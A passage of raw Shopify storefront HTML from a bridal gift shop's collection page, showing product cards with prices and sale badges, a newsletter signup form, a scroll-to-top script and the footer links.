                  srcset="//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=165 165w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=360 360w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=533 533w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=720 720w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=940 940w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=1066 1066w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351 1080w
                  "
                  src="//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/initials-cufflinks-5-pairs-bundle"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-8936650047726"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-8936650047726 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-8936650047726"
              >
                Initials cufflinks (5 PAIRS BUNDLE)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-8936650047726"
            
          >
            <a
              href="/products/initials-cufflinks-5-pairs-bundle"
              id="CardLink-template--19397735874798__main-collection-product-grid-8936650047726"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-8936650047726 Badge-template--19397735874798__main-collection-product-grid-8936650047726"
            >
              Initials cufflinks (5 PAIRS BUNDLE)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $187.13</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $187.13</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $72.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 34;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/7_6d66c552-6dbd-495b-a5a1-70faabeccc0a.jpg?v=1665337729&width=165 165w,//hevitbridal.com/cdn/shop/products/7_6d66c552-6dbd-495b-a5a1-70faabeccc0a.jpg?v=1665337729&width=360 360w,//hevitbridal.com/cdn/shop/products/7_6d66c552-6dbd-495b-a5a1-70faabeccc0a.jpg?v=1665337729&width=533 533w,//hevitbridal.com/cdn/shop/products/7_6d66c552-6dbd-495b-a5a1-70faabeccc0a.jpg?v=1665337729&width=720 720w,//hevitbridal.com/cdn/shop/products/7_6d66c552-6dbd-495b-a5a1-70faabeccc0a.jpg?v=1665337729&width=940 940w,//hevitbridal.com/cdn/shop/products/7_6d66c552-6dbd-495b-a5a1-70faabeccc0a.jpg?v=1665337729&width=1066 1066w,//hevitbridal.com/cdn/shop/products/7_6d66c552-6dbd-495b-a5a1-70faabeccc0a.jpg?v=1665337729 1189w
                "
                src="//hevitbridal.com/cdn/shop/products/7_6d66c552-6dbd-495b-a5a1-70faabeccc0a.jpg?v=1665337729&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Established Sign - Custom Family Name"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1189"
                height="893"
                id='quick-add-template--19397735874798__main-collection-product-grid7921346478318-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/products/13.jpg?v=1665337729&width=165 165w,//hevitbridal.com/cdn/shop/products/13.jpg?v=1665337729&width=360 360w,//hevitbridal.com/cdn/shop/products/13.jpg?v=1665337729&width=533 533w,//hevitbridal.com/cdn/shop/products/13.jpg?v=1665337729 535w
                  "
                  src="//hevitbridal.com/cdn/shop/products/13.jpg?v=1665337729&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="535"
                  height="535"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/established-sign-custom-family-name"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7921346478318"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7921346478318 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7921346478318"
              >
                Established Sign - Custom Family Name
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7921346478318"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 60%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-7921346478318"
            
          >
            <a
              href="/products/established-sign-custom-family-name"
              id="CardLink-template--19397735874798__main-collection-product-grid-7921346478318"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-7921346478318 Badge-template--19397735874798__main-collection-product-grid-7921346478318"
            >
              Established Sign - Custom Family Name
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $59.90</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $59.90</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $149.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-7921346478318"
              class="badge badge--bottom-left color-accent-2"
            >
              60%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 35;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/files/ChatGPT_Image_Apr_30_2025_01_17_05_PM.png?v=1746008760&width=165 165w,//hevitbridal.com/cdn/shop/files/ChatGPT_Image_Apr_30_2025_01_17_05_PM.png?v=1746008760&width=360 360w,//hevitbridal.com/cdn/shop/files/ChatGPT_Image_Apr_30_2025_01_17_05_PM.png?v=1746008760&width=533 533w,//hevitbridal.com/cdn/shop/files/ChatGPT_Image_Apr_30_2025_01_17_05_PM.png?v=1746008760&width=720 720w,//hevitbridal.com/cdn/shop/files/ChatGPT_Image_Apr_30_2025_01_17_05_PM.png?v=1746008760&width=940 940w,//hevitbridal.com/cdn/shop/files/ChatGPT_Image_Apr_30_2025_01_17_05_PM.png?v=1746008760 1024w
                "
                src="//hevitbridal.com/cdn/shop/files/ChatGPT_Image_Apr_30_2025_01_17_05_PM.png?v=1746008760&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Father&#39;s Day Special Bundle"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--19397735874798__main-collection-product-grid8845826293998-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/files/ChatGPT_Image_May_2_2025_10_37_18_AM.png?v=1746173528&width=165 165w,//hevitbridal.com/cdn/shop/files/ChatGPT_Image_May_2_2025_10_37_18_AM.png?v=1746173528&width=360 360w,//hevitbridal.com/cdn/shop/files/ChatGPT_Image_May_2_2025_10_37_18_AM.png?v=1746173528&width=533 533w,//hevitbridal.com/cdn/shop/files/ChatGPT_Image_May_2_2025_10_37_18_AM.png?v=1746173528&width=720 720w,//hevitbridal.com/cdn/shop/files/ChatGPT_Image_May_2_2025_10_37_18_AM.png?v=1746173528&width=940 940w,//hevitbridal.com/cdn/shop/files/ChatGPT_Image_May_2_2025_10_37_18_AM.png?v=1746173528 1024w
                  "
                  src="//hevitbridal.com/cdn/shop/files/ChatGPT_Image_May_2_2025_10_37_18_AM.png?v=1746173528&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/fathers-day-special-bundle1"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-8845826293998"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-8845826293998 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-8845826293998"
              >
                Father&#39;s Day Special Bundle
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-8845826293998"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 28%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-8845826293998"
            
          >
            <a
              href="/products/fathers-day-special-bundle1"
              id="CardLink-template--19397735874798__main-collection-product-grid-8845826293998"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-8845826293998 Badge-template--19397735874798__main-collection-product-grid-8845826293998"
            >
              Father&#39;s Day Special Bundle
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $99.90</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $99.90</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $139.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-8845826293998"
              class="badge badge--bottom-left color-accent-2"
            >
              28%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 36;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/files/toolzin.com-DCleqvptwV_-1.jpg?v=1746533968&width=165 165w,//hevitbridal.com/cdn/shop/files/toolzin.com-DCleqvptwV_-1.jpg?v=1746533968&width=360 360w,//hevitbridal.com/cdn/shop/files/toolzin.com-DCleqvptwV_-1.jpg?v=1746533968&width=533 533w,//hevitbridal.com/cdn/shop/files/toolzin.com-DCleqvptwV_-1.jpg?v=1746533968&width=720 720w,//hevitbridal.com/cdn/shop/files/toolzin.com-DCleqvptwV_-1.jpg?v=1746533968&width=940 940w,//hevitbridal.com/cdn/shop/files/toolzin.com-DCleqvptwV_-1.jpg?v=1746533968&width=1066 1066w,//hevitbridal.com/cdn/shop/files/toolzin.com-DCleqvptwV_-1.jpg?v=1746533968 1080w
                "
                src="//hevitbridal.com/cdn/shop/files/toolzin.com-DCleqvptwV_-1.jpg?v=1746533968&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="toolzin.com-DCleqvptwV_-1.jpg__PID:cc40c77b-3e68-4dd9-841e-19a139f8ed8a"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1351"
                id='quick-add-template--19397735874798__main-collection-product-grid8813199556846-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/files/boarding-pass-wedding-invitation_4f2ffff1-2550-4832-a0aa-487a5ac9a316.jpg?v=1746533968&width=165 165w,//hevitbridal.com/cdn/shop/files/boarding-pass-wedding-invitation_4f2ffff1-2550-4832-a0aa-487a5ac9a316.jpg?v=1746533968&width=360 360w,//hevitbridal.com/cdn/shop/files/boarding-pass-wedding-invitation_4f2ffff1-2550-4832-a0aa-487a5ac9a316.jpg?v=1746533968&width=533 533w,//hevitbridal.com/cdn/shop/files/boarding-pass-wedding-invitation_4f2ffff1-2550-4832-a0aa-487a5ac9a316.jpg?v=1746533968&width=720 720w,//hevitbridal.com/cdn/shop/files/boarding-pass-wedding-invitation_4f2ffff1-2550-4832-a0aa-487a5ac9a316.jpg?v=1746533968&width=940 940w,//hevitbridal.com/cdn/shop/files/boarding-pass-wedding-invitation_4f2ffff1-2550-4832-a0aa-487a5ac9a316.jpg?v=1746533968&width=1066 1066w,//hevitbridal.com/cdn/shop/files/boarding-pass-wedding-invitation_4f2ffff1-2550-4832-a0aa-487a5ac9a316.jpg?v=1746533968 2250w
                  "
                  src="//hevitbridal.com/cdn/shop/files/boarding-pass-wedding-invitation_4f2ffff1-2550-4832-a0aa-487a5ac9a316.jpg?v=1746533968&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2250"
                  height="2250"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/travel-passport-wedding-invitation"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-8813199556846"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-8813199556846 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-8813199556846"
              >
                Passport Wedding Invitations
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-8813199556846"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-8813199556846"
            
          >
            <a
              href="/products/travel-passport-wedding-invitation"
              id="CardLink-template--19397735874798__main-collection-product-grid-8813199556846"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-8813199556846 Badge-template--19397735874798__main-collection-product-grid-8813199556846"
            >
              Passport Wedding Invitations
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $3.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $3.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $6.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-8813199556846"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div><section id="shopify-section-template--19397735874798__newsletter" class="shopify-section section"><style data-shopify>.section-template--19397735874798__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19397735874798__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--19397735874798__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--19397735874798__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--19397735874798__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6d388b;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--19397735874798__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--19397735874798__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19397736431854__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19397736431854__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19397736431854__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19397736431854__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19397736431854__footer color-inverse gradient section-sections--19397736431854__footer-padding animate-section animate--hidden" data-animations='' data-type='F78Zp5mMIv8D0mrvO+/JHGGg8M6wu0bkhu1VEHX8LS6yvbe5J0EgblCw8smh6ft3wBt7I8CDJOKV3D2soJeLepgo8A8et0Q8XPDp0WevrCYtfm2ZKdNnBtemveU6ncc0nQPuZxd3D+vDcOMyKlsEnhdrdXGkIF/IJG33h+BR7flWWPhPP1VRd0T1LLK0iHljV1GieXwkbMUpiWGkNs3scZAbFV8MzqDaO613wRuBzWqlgkeXM/gWf3FRE2R3/PfTLPA6v+1bzQamFyCwAznfu0aihZZvAqUhMm9zN8UWc8YB3f4QVUp//Gi6LzSGQBUbZKzwO4Vj+7H8fLaL4u252ys0trYj0Cl/Z/cX8J4Hy+s2n35fhKoCyV8XuokHHjmLbPCIYtazRVto9ZdC3YaWZA=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Quick Links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/bestsellers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bestsellers
                            </a>
                          </li><li>
                            <a
                              href="/collections/wedding-collection"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop All Wedding
                            </a>
                          </li><li>
                            <a
                              href="/collections/anniversary-collection"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Anniversary Collection
                            </a>
                          </li><li>
                            <a
                              href="/products/photo-seating-chart"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Photo Seating Chart
                            </a>
                          </li><li>
                            <a
                              href="/products/heart-wedding-guest-book"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Heart Guest Book
                            </a>
                          </li><li>
                            <a
                              href="/products/initial-cufflinks"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cufflinks
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19397736431854__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19397736431854__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Hevit Bridal</h2><div class="footer-block__details-content rte">
                      <p>support@hevit.store</p><p>Mon/Fri 9am - 6pm</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/cross-sell" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="de"
                      lang="de"
                    >
                      Deutsch
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/cross-sell" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
